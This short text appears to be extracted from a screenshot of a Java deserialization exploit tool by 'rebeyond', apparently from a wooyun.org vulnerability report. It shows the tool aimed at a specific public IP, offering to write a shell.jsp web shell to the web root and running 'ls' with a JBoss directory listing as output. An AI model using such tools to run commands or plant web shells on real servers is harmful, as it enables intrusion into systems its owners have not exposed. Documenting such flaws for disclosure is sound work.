 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://42.121.236.70:8080
WebPat... /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls
Execute
run.jar
run.sh
service.bat
shutdown.bat
shutdown.jar
shutdown.sh
s.sh
twiddle.bat
twiddle.jar
twiddle.sh
version.c
wsconsume.bat
wsconsume.sh
wsprovide.bat
wsprovide.sh
wsrunclient.bat
wsrunclient.sh
wstools.bat
wstools.sh
www.wooyun.org